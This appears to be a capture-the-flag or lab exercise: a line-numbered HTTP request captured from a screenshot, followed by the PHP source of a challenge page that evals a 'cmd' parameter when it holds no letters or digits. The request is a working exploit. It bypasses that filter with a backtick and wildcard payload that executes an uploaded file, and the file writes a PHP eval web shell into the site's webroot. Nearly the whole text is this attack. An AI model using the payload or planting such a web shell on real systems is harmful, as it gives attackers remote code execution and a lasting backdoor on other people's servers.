 1 POST /class11/3.php?cmd=
?%3e%3c?=`.+/%3f%3f%3f%2f%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?%3e HTTP/1.1
2 Host: 192.168.248.130:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
8 Content-Length: 417
9 Origin: null
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
15 Content-Disposition: form-data; name="file"; filename="shell.txt"
16 Content-Type: image/jpeg
17
18 echo "<?php @eval(\$_POST['shell']);"?>
/www/admin/localhost_82/wwwroot/class11/shell.php
19 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 ------geckoformboundary5c8c61eebe5106b8d9a04d026213a5e3--
24
<?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9_$]/is',$_GET['cmd'])) {
    eval($_GET['cmd']);
}